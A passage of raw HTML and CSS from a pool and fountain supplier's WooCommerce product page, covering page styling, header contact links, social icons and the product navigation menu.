			text = text.substring(0,50)+"...";
		}
		jQuery(this).text(text)
	})
	}
})

});</script><link rel="icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/android-chrome-192x192-1.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/android-chrome-192x192-1.png" type="image/x-icon" /><style>
.chat-popup {
    position: fixed;
    bottom: 12%;
    right: 5%;
    width: 300px;
	z-index: 5;
    border: 1px solid #ccc;
    background-color: #fff;
    border-radius: 5px;
    overflow: hidden;
    display: none;
    animation: fadeIn 0.5s;
  }
  .chat-popup.active {
    display: block;
  }
  @keyframes fadeIn {
    from {
      opacity: 0;
      transform: translateY(20px);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
	#toggleChat{
		position: fixed;
		z-index: 1;
		bottom: 0%;
		right: 0%;
		color: white;
		float: right;
		background:transparent;
	}
	#toggleChat img{
		border-radius:45px;
		width:65%;
	}
</style>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64c777c4c73e910012491986&product=sop' async='async'></script><link data-minify="1" rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/foundation.css?ver=1742197377" />
<link data-minify="1" rel="stylesheet" type="text/css" href="https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/xzoom.css?ver=1742197377" media="all" /> 
<!-- <link type="text/css" rel="stylesheet" media="all" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/fancybox.css" />    -->
<style>

    #fancy .xzoom-thumbs{
/*       width: 20%; */

    }
    #fancy .xzoom4{
/*       margin-left: 25%; */
/*       position: absolute; */
    }
	.xzoom-thumbs {
/* 		position: absolute; */
	}
	.xzoom-thumbs img{
		border: 1px solid #36c1fe !important;
    	padding: 5px;
	}
	#elementor-lightbox-slideshow-single-img{
		display:none !important;
	}
 </style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="redi-version" content="1.2.2" /><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/cropped-android-chrome-192x192-1-270x270.png" />
		<style id="wp-custom-css">
			.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{
	  background-color: #F2F2F2;
    border-radius: 11px;
    padding: 40px 25px 43px 25px;
		width:100%;
}
.woocommerce .products .product-type-simple{
	  background: white;
    box-shadow: 0px 0px 3px 0px grey;
    border-radius: 5px;
}
.woocommerce .products .product-type-simple .woocommerce-loop-product__link{
	padding : 15px;
}
.woocommerce .products .product-type-simple .woocommerce-loop-product__title{
	  color: black !important;
    font-family: 'Nunito';
    font-size: 18px;
}
.onsale{
	display:none !important;
}

.swiper-slide-inner .swiper-slide-image{
	margin: 0 auto;
}
.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{
	background-color:white !important;
}
.elementor-inner-section .woocommerce-breadcrumb a:first-child {
	display:none;
}
.elementor-inner-section .woocommerce-breadcrumb a:nth-child(2) {
	display:none;
}

/* ICONS CSS HOME PAGE */
.services {
  transition: transform 2.1s;
  transform-style: preserve-3d;
}
.services:hover {
/*   transform: rotateY(360deg); */

}
.flex-control-thumbs li img{
		height: 120px;
    max-width: 150%;
}
.daigram-font{
		color: #000000;
    font-family: "Nunito", Sans-serif;
    font-weight: 600;
	margin-top:5% !important;
}
.elementor-element-4585b28 img{
	margin-bottom: 6%;	
}
.zoomWindow{
	left:100% !important;
}
.zoomWindowContainer div{
	height:350px !important;	
	width:350px !important;
}

.woocommerce-product-gallery__wrapper img{
	margin-top:10px;
	border:2px solid black;
}
.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(1){
	margin-bottom:10px;
	border:unset !important;
}

.woocommerce-product-details__short-description table td, .woocommerce-product-details__short-description table td a{
	white-space:nowrap
}
.woocommerce-LoopProduct-link img{
	  width: 75% !important;
    margin: 0px auto;
}
@media (max-width:1024px)  {
#fancy .large-3{
	width:30% !important;
}
/* 	.home-text{
		height:20% !important;
	} */
	.mgpde-ptitle, .services h5, .mgpde-category a{
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
		width:100%;
}
	.break-line{
		display:block !important;
	}
}
.elementor-1153 .elementor-element.elementor-element-0c3bdac .mgpde-card.mgpdeg-card {
    height: auto !important;
}
p{
	font-weight: 600;
}
#pum-12553{display:none!important;}

#popmake-12553{display:none!important;}

.woocommerce-product-details__short-description p {
    font-weight: 400;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="wp-singular product-template-default single single-product postid-2125 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-template-full-width elementor-kit-5 elementor-page-403">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<div data-elementor-type="header" data-elementor-id="26" class="elementor elementor-26 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b1dfe10 elementor-section-content-middle elementor-reverse-mobile elementor-section-full_width elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b1dfe10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cede3b2" data-id="cede3b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0d2759 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-mobile elementor-hidden-tablet elementor-hidden-mobile_extra elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0d2759" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1741890671">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+971%204%20579%209285">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+971 4 579 9285</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+971%20588701758">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+971 588701758</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4757827 elementor-hidden-mobile_extra elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-tablet" data-id="4757827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc6e101 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-mobile elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6e101" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@aquaticpoolsandfountains.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@aquaticpoolsandfountains.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6eee53a elementor-hidden-phone" data-id="6eee53a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0176b92 elementor-widget__width-auto elementor-hidden-tablet elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0176b92" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/aquaticpoolsandfountainsllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/Aquaticpoolsandfountains" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-animation-grow elementor-repeater-item-8710bbc" href="https://www.tiktok.com/@aquatic.pools.fountains" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-4b27cd1" href="https://www.youtube.com/@AquaticPoolsandFountainsLLC" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/Aquaticpools3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8578b5d elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="8578b5d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/06/Aquatic-Pools-Profile_Combined_compressed.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">brochure Download</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-932b362 elementor-hidden-phone" data-id="932b362" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8b043f elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e8b043f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aquaticpoolsandfountains.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EN</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e47baa elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2e47baa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aquaticpoolsandfountains.com/ar/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AR</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5610b6ff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5610b6ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b3266b4" data-id="7b3266b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ddbb6d elementor-widget elementor-widget-image" data-id="33ddbb6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://aquaticpoolsandfountains.com">
							<img fetchpriority="high" width="320" height="165" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp" class="attachment-full size-full wp-image-136" alt="Aquatic Pools and Fountains Logo" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-574aadf2" data-id="574aadf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1008d827 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1008d827" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1741890671">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-1008d827" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://aquaticpoolsandfountains.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://aquaticpoolsandfountains.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://aquaticpoolsandfountains.com/our-products/" class="elementor-item">Our Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13331"><a href="https://aquaticpoolsandfountains.com/swimming-pool-accessories" class="elementor-sub-item">Swimming Pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://aquaticpoolsandfountains.com/swimming-pool-pumps/" class="elementor-sub-item">Swimming Pool Pumps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://aquaticpoolsandfountains.com/swimming-pool-filters/" class="elementor-sub-item">Swimming Pool Filters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aquaticpoolsandfountains.com/swimming-pool-lights/" class="elementor-sub-item">Swimming Pool Lights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://aquaticpoolsandfountains.com/swimming-pool-fittings/" class="elementor-sub-item">Swimming Pool Fittings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://aquaticpoolsandfountains.com/swimming-pool-equipements/" class="elementor-sub-item">Swimming Pool Surround Equipements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://aquaticpoolsandfountains.com/swimming-pool-cleaning-products/" class="elementor-sub-item">Swimming Pool Cleaning Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093"><a href="https://aquaticpoolsandfountains.com/swimming-pool-safety-products/" class="elementor-sub-item">Swimming Pool Safety Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://aquaticpoolsandfountains.com/swimming-pool-chemicals/" class="elementor-sub-item">Swimming Pool Chemicals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://aquaticpoolsandfountains.com/pool-water-testing/" class="elementor-sub-item">Pool Water Testing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7630"><a href="https://aquaticpoolsandfountains.com/pool-heat-cool-pump/" class="elementor-sub-item">Pool Heat Cool Pump</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13320"><a href="https://aquaticpoolsandfountains.com/swimming-pool-disinfection/" class="elementor-sub-item">Swimming Pool Disinfection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7628"><a href="https://aquaticpoolsandfountains.com/water-features/" class="elementor-sub-item">Water Features</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://aquaticpoolsandfountains.com/our-gallery/" class="elementor-item">Our Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://aquaticpoolsandfountains.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://aquaticpoolsandfountains.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://aquaticpoolsandfountains.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1008d827" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://aquaticpoolsandfountains.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://aquaticpoolsandfountains.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://aquaticpoolsandfountains.com/our-products/" class="elementor-item" tabindex="-1">Our Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13331"><a href="https://aquaticpoolsandfountains.com/swimming-pool-accessories" class="elementor-sub-item" tabindex="-1">Swimming Pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://aquaticpoolsandfountains.com/swimming-pool-pumps/" class="elementor-sub-item" tabindex="-1">Swimming Pool Pumps</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7629"><a href="https://aquaticpoolsandfountains.com/swimming-pool-filters/" class="elementor-sub-item" tabindex="-1">Swimming Pool Filters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://aquaticpoolsandfountains.com/swimming-pool-lights/" class="elementor-sub-item" tabindex="-1">Swimming Pool Lights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://aquaticpoolsandfountains.com/swimming-pool-fittings/" class="elementor-sub-item" tabindex="-1">Swimming Pool Fittings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://aquaticpoolsandfountains.com/swimming-pool-equipements/" class="elementor-sub-item" tabindex="-1">Swimming Pool Surround Equipements</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://aquaticpoolsandfountains.com/swimming-pool-cleaning-products/" class="elementor-sub-item" tabindex="-1">Swimming Pool Cleaning Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093"><a href="https://aquaticpoolsandfountains.com/swimming-pool-safety-products/" class="elementor-sub-item" tabindex="-1">Swimming Pool Safety Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://aquaticpoolsandfountains.com/swimming-pool-chemicals/" class="elementor-sub-item" tabindex="-1">Swimming Pool Chemicals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://aquaticpoolsandfountains.com/pool-water-testing/" class="elementor-sub-item" tabindex="-1">Pool Water Testing</a></li>
